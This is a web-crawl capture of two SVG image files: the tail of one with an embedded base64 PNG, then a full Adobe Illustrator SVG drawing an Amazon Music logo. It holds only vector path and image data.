AKEA&#10;AAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AAAAoQAAANyJJpijlxysAMCuUm3DCvBtLgoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIB&#10;AAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAAAIQC&#10;AAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAwAQAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAA&#10;EAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACEAgAA&#10;IBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAAKEAAAAIBQAA&#10;QCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAA&#10;gFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAA&#10;QCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAA&#10;gFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAA&#10;AKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAA&#10;AEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAAEAoAAAAQgEAABAKAACAUAAA&#10;AIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAACAUAAAAoQAA&#10;AAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAA&#10;AAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEA&#10;ABAKAACAUAAAAIQCAAAgFAAAAKFgAgAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgF&#10;AABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAAhAIAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAACAUAAEAo&#10;AAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAU&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAo&#10;AAAAQgEAABAKAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQ&#10;AAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACh&#10;AAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABC&#10;AQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAAEIBAAAQCgAAgFAAAACE&#10;AgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAUm3DCiAUAAAAoQAAACAU&#10;AAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAK&#10;AACAUAAAAISCCQAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;CAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAYF3RBAAAe0i1DSvwFhcFAABA&#10;KAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACAUAAAAIQCAAAg&#10;FAAAAKEAAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAAoQAAAAgFAABA&#10;KAAAAEIBAAAQCgAAgFAAAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAoAAAAQgEAABAKAACA&#10;UAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAAAIBQAAQCgAAABCAQAAEAoAAIBQAAAAhAIAACAUAAAA&#10;oQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAACEAgAAIBQAAAChAAAACAUAAEAoAAAA&#10;QgEAABAKAACAUAAAAIQCAAAgFAAAAKEAAAAIBQAAQCgAAABCAQAAEAoAAABCAQAAEAoAAIBQAAAA&#10;hAIAACAUAAAAoQAAAAgFAABAKAAAAEIBAAAQCgAAgFAAAACEAgAAIBQAAAChAAAACAUAAEAomAAA&#10;ABAKAACAUAAAAJ67AECHFOnqK40mAAAAAElFTkSuQmCC&#10;"
       id="image1" />
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/amazon-music-label.svg
body_size: 3957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000.224px" height="279.771px" viewBox="476.503 133.282 1000.224 279.771"
	 enable-background="new 476.503 133.282 1000.224 279.771" xml:space="preserve">
<g>
	<path fill="#F68D11" d="M834.672,374.83c-33.475,24.912-82.134,38.191-124.004,38.223c-58.687,0.047-111.506-21.689-151.545-58.001
		c-3.147-2.84-0.33-6.739,3.446-4.515c43.164,25.175,96.495,40.36,151.616,40.317c37.165-0.029,78.051-7.844,115.622-23.886
		C835.484,364.542,840.245,370.737,834.672,374.83"/>
	<path fill="#F68D11" d="M848.666,358.794c-4.32-5.473-28.384-2.57-39.183-1.249c-3.306,0.391-3.807-2.491-0.849-4.556
		c19.21-13.576,50.658-9.696,54.32-5.15c3.666,4.553-0.943,36.255-18.932,51.428c-2.775,2.319-5.383,1.031-4.17-1.977
		C843.887,387.108,852.963,364.329,848.666,358.794"/>
	<path d="M810.152,257.215l-0.01-13.169c-0.002-1.991,1.514-3.353,3.309-3.354l58.74-0.046c1.877-0.002,3.38,1.393,3.381,3.348
		l0.009,11.264c0.002,1.907-1.593,4.367-4.432,8.298l-30.359,43.685c11.314-0.284,23.222,1.419,33.479,7.236
		c2.341,1.276,2.987,3.234,3.129,5.139l0.011,14.032c0.001,1.95-2.098,4.16-4.322,3.002c-18.059-9.492-42.069-10.538-62.059,0.165
		c-2.031,1.095-4.166-1.078-4.167-3.039l-0.011-13.376c-0.002-2.136,0.029-5.761,2.17-9.038l35.209-50.853l-30.686,0.024
		C811.671,260.535,810.154,259.202,810.152,257.215"/>
	<path d="M595.996,339.639l-17.881,0.014c-1.685-0.088-3.056-1.371-3.206-3.001l-0.041-92.179c-0.002-1.837,1.506-3.322,3.43-3.324
		l16.64-0.012c1.762,0.083,3.165,1.397,3.244,3.076l0.01,12.03h0.353c4.317-11.644,12.496-17.074,23.484-17.083
		c11.193-0.008,18.204,5.411,23.205,17.047c4.324-11.644,14.172-17.076,24.669-17.083c7.523-0.006,15.708,3.067,20.706,10.077
		c5.648,7.763,4.531,18.984,4.539,28.866l-0.006,58.178c0.001,1.865-1.495,3.319-3.429,3.321l-17.855,0.015
		c-1.78-0.12-3.185-1.537-3.186-3.317l-0.038-48.834c-0.003-3.906,0.307-13.589-0.521-17.283c-1.355-6.193-5.336-7.941-10.523-7.937
		c-4.332,0.004-8.857,2.93-10.674,7.573c-1.828,4.646-1.63,12.393-1.627,17.667l0.039,48.834c0.001,1.864-1.57,3.318-3.47,3.32
		l-17.844,0.016c-1.807-0.12-3.215-1.537-3.216-3.318l-0.064-48.833c-0.008-10.307,1.655-25.424-11.019-25.414
		c-12.813,0.009-12.332,14.729-12.324,25.431l0.038,48.836C599.428,338.183,597.911,339.638,595.996,339.639"/>
	<path d="M926.138,238.92c26.5-0.021,40.872,22.86,40.894,51.926c0.022,28.144-15.791,50.455-40.815,50.475
		c-25.989,0.02-40.201-22.844-40.224-51.347C885.972,261.246,900.284,238.94,926.138,238.92 M926.312,257.713
		c-13.187,0.01-13.983,18.052-13.975,29.333c0.009,11.22-0.126,35.314,13.867,35.306c13.827-0.013,14.484-19.434,14.476-31.27
		c-0.006-7.772-0.335-17.076-2.665-24.453C935.979,260.242,932.005,257.708,926.312,257.713"/>
	<path d="M1001.477,339.325l-17.806,0.014c-1.798-0.119-3.212-1.535-3.214-3.315l-0.101-92.197c0.156-1.663,1.632-2.99,3.431-2.991
		l16.565-0.013c1.559,0.083,2.847,1.123,3.189,2.559l0.012,14.104h0.322c5.006-12.628,11.982-18.631,24.347-18.64
		c7.989-0.006,15.869,2.881,20.854,10.804c4.689,7.409,4.699,19.817,4.706,28.736l0.045,58.003c-0.196,1.649-1.677,2.896-3.447,2.9
		l-17.912,0.014c-1.662-0.09-2.956-1.341-3.163-2.893l-0.04-50.054c-0.007-10.097,1.16-24.836-11.198-24.827
		c-4.344,0.003-8.346,2.932-10.329,7.377c-2.496,5.634-2.827,11.263-2.822,17.468l0.039,49.629
		C1004.906,337.867,1003.381,339.323,1001.477,339.325"/>
	<path d="M795.197,322.588c-3.283-4.521-6.744-8.198-6.75-16.643l-0.025-27.965c-0.01-11.86,0.855-22.742-7.855-30.916
		c-6.867-6.59-18.256-8.916-26.946-8.91c-16.986,0.015-35.969,6.432-39.922,27.494c-0.451,2.289,1.208,3.457,2.683,3.81
		l17.299,1.844c1.608-0.087,2.816-1.68,3.093-3.313c1.511-7.246,7.538-10.764,14.369-10.77c3.656-0.005,7.825,1.357,10.021,4.645
		c2.54,3.692,2.182,8.767,2.187,13.013v2.329c-10.36,1.184-23.889,1.962-33.588,6.269c-11.189,4.88-19.055,14.794-19.045,29.357
		c0.016,18.682,11.707,27.986,26.756,27.976c12.726-0.01,19.659-3.031,29.471-13.089c3.231,4.722,4.332,7.016,10.252,11.957
		c1.332,0.748,3.047,0.677,4.209-0.425l0.036,0.046c3.59-3.169,10.052-8.863,13.724-11.947
		C796.6,326.172,796.308,324.227,795.197,322.588z M760.032,314.564c-2.842,5.049-7.313,8.157-12.332,8.163
		c-6.882,0.005-10.887-5.229-10.892-13.044c-0.016-15.244,13.616-18.086,26.557-18.097v3.907
		C763.371,302.514,763.54,308.332,760.032,314.564z"/>
	<path d="M560.978,322.768c-3.293-4.518-6.75-8.199-6.754-16.644l-0.021-27.965c-0.01-11.86,0.804-22.742-7.912-30.915
		c-6.816-6.585-18.2-8.915-26.895-8.905c-17.001,0.01-35.964,6.426-39.938,27.494c-0.41,2.289,1.219,3.457,2.653,3.81l17.35,1.838
		c1.608-0.087,2.78-1.68,3.088-3.308c1.464-7.251,7.543-10.769,14.369-10.774c3.667,0,7.845,1.362,10.017,4.645
		c2.514,3.692,2.202,8.767,2.202,13.017l0.005,2.33c-10.375,1.178-23.904,1.962-33.604,6.264
		c-11.173,4.88-19.044,14.794-19.034,29.363c0.015,18.675,11.732,27.984,26.747,27.975c12.741-0.01,19.659-3.031,29.46-13.089
		c3.252,4.716,4.297,7.016,10.263,11.957c1.342,0.748,3.057,0.676,4.214-0.43l0.046,0.046c3.539-3.17,10.053-8.864,13.708-11.942
		C562.386,326.357,562.104,324.406,560.978,322.768z M525.833,314.749c-2.853,5.049-7.369,8.152-12.377,8.157
		c-6.856,0.005-10.866-5.224-10.876-13.043c-0.01-15.245,13.616-18.082,26.572-18.092l0.005,3.907
		C529.162,302.699,529.31,308.516,525.833,314.749z"/>
	<polyline fill="#F68D11" points="1167.535,215.794 1082.211,215.859 1082.199,200.858 1167.521,200.792 1167.535,215.794 	"/>
	<polyline fill="#F68D11" points="1167.515,193.291 1082.192,193.357 1082.182,178.355 1167.508,178.288 1167.515,193.291 	"/>
	<polyline fill="#F68D11" points="1167.501,170.787 1082.176,170.853 1082.164,155.852 1167.487,155.785 1167.501,170.787 	"/>
	<polyline fill="#F68D11" points="1167.48,148.284 1082.158,148.35 1082.146,133.347 1167.474,133.282 1167.48,148.284 	"/>
	<polyline fill="#F68D11" points="1260.25,215.721 1174.93,215.788 1174.916,200.785 1260.243,200.72 1260.25,215.721 	"/>
	<polyline fill="#F68D11" points="1260.237,193.218 1174.909,193.285 1174.902,178.282 1260.223,178.216 1260.237,193.218 	"/>
	<polyline fill="#F68D11" points="1353.082,215.65 1267.754,215.716 1267.74,200.713 1353.068,200.647 1353.082,215.65 	"/>
	<polyline fill="#F68D11" points="1353.061,193.146 1267.733,193.213 1267.727,178.21 1353.048,178.144 1353.061,193.146 	"/>
	<polyline fill="#F68D11" points="1353.048,170.643 1267.721,170.708 1267.706,155.707 1353.034,155.641 1353.048,170.643 	"/>
	<path d="M1297.694,320.136c0.204-0.396,0.819-0.803,1.223-0.806c0.396,0,1.01,0.205,1.618,0.408
		c8.924,4.403,17.861,6.807,24.758,6.802c9.743-0.008,16.223-5.832,16.216-14.454c-0.007-6.817-3.462-10.822-12.993-15.218
		c-13.602-6.212-17.868-8.412-22.744-12.425c-6.281-5.015-9.333-11.223-9.34-19.044c-0.014-16.241,12.762-27.885,30.82-27.898
		c10.549-0.008,26.172,4.999,26.172,8.409c0,0.395,0,0.395-0.396,1.398l-3.646,7.427c-0.409,0.604-1.222,1.202-1.83,1.203
		c-0.402,0-0.818-0.199-1.625-0.4c-7.715-3.605-13.594-5.2-19.07-5.195c-9.742,0.008-15.417,5.025-15.41,13.44
		c0,3.811,1.428,7.413,4.063,9.827c2.847,2.6,2.847,2.6,21.303,11.409c15.028,7.204,20.299,13.816,20.306,25.852
		c0.014,17.047-12.952,28.488-32.221,28.504c-10.146,0.009-21.713-2.994-30.021-7.805c-1.024-0.602-1.229-0.997-1.229-1.798
		c0-0.399,0-0.399,0.205-0.812L1297.694,320.136"/>
	<path d="M1374.207,244.396c-0.007-2.03,0.13-2.436,2.158-2.438h10.747c1.823-0.002,2.239,0.397,2.239,2.427v91.42
		c0,2.038-1.563,3.513-3.394,3.513l-8.568,0.007c-1.83,0.001-3.183-1.584-3.183-3.626V244.396"/>
	<path d="M1472.07,259.578c-0.614,1.014-1.017,1.42-1.618,1.423c-0.416,0-1.017-0.209-1.631-0.807
		c-9.942-7.297-13.997-9.126-20.901-9.121c-16.229,0.013-24.531,12.803-24.512,37.746c0.021,25.364,7.531,37.939,22.546,37.929
		c8.111-0.006,12.366-1.844,23.925-9.967c0.614-0.405,1.011-0.613,1.421-0.613c0.614,0,1.01,0.413,1.427,1.233l3.038,7.699
		c0.198,0.602,0.614,1.818,0.614,2.021c0,1.019-1.018,2.229-3.243,3.864c-8.302,6.085-18.448,9.54-28.396,9.549
		c-24.13,0.018-38.339-18.424-38.366-49.262c-0.021-33.268,15.574-53.769,41.131-53.79c8.72-0.006,17.254,2.625,24.751,7.902
		c3.257,2.221,4.473,3.638,4.473,5.064l-0.204,1.217L1472.07,259.578"/>
	<path d="M1192.326,270.124c-0.013-11.491-0.026-30.999-26.108-30.979c-10.179,0.008-19.045,6.937-23.476,15.517
		c-3.159-11.121-10.001-15.49-21.472-15.482c-9.403,0.006-19.479,4.928-23.732,13.5l-0.005-7.912
		c-0.002-1.769-1.4-3.184-3.207-3.283l-9.012,0.007c-1.789,0-3.266,1.31-3.416,2.977v91.657c0.001,1.776,1.509,3.182,3.312,3.298
		l9.017-0.008c1.793-0.001,3.27-1.32,3.415-2.983l-0.05-64.413c-0.012-15.325,11.295-19.703,18.505-19.708
		c10.901-0.01,12.896,8.882,13.242,16.135v68.331c0,1.746,1.803,2.638,3.62,2.745l8.722-0.007c1.786-0.003,3.186-1.356,3.334-2.738
		v-65.229c0.212-14.931,11.291-19.268,18.438-19.273c11.13-0.009,12.979,9.271,13.273,16.61l0.055,67.811
		c0,1.313,1.181,2.351,2.703,2.625l-0.021,0.107l9.498-0.008c1.796-0.001,3.271-1.091,3.414-2.481l-0.014-18.386L1192.326,270.124"
		/>
	<path d="M1212.763,324.919c1.892,5.095,9.252,15.502,24.095,15.489c13.902-0.013,21.993-4.929,26.172-13.509l0.007,7.91
		c0,1.771,1.372,3.194,3.147,3.293l8.869-0.007c1.762,0,3.141-1.315,3.292-2.979v-91.655c0-1.782-1.414-3.189-3.195-3.301
		l-8.87,0.007c-1.755,0.002-3.1,1.315-3.243,2.983v64.408c0.007,15.323-14.339,19.67-24.068,19.715
		c-10.727,0.047-12.679-8.882-13.027-16.142l-0.055-68.325c-0.321-1.476-1.728-2.641-3.502-2.738l-8.591,0.006
		c-1.747,0.002-3.182,1.098-3.331,2.479v65.484C1210.462,308.039,1210.864,319.844,1212.763,324.919"/>
	<path d="M1387.078,201.184l-10.748,0.007c-2.021,0.002-2.232,0.366-2.225,2.191v1.575l0.006,7.768v1.493
		c0,1.824,0.41,2.19,2.233,2.188l10.754-0.007c2.021-0.002,2.232-0.368,2.232-2.192l-0.007-1.579l-0.007-7.757v-1.5
		C1389.317,201.546,1388.907,201.182,1387.078,201.184"/>
</g>
</svg>
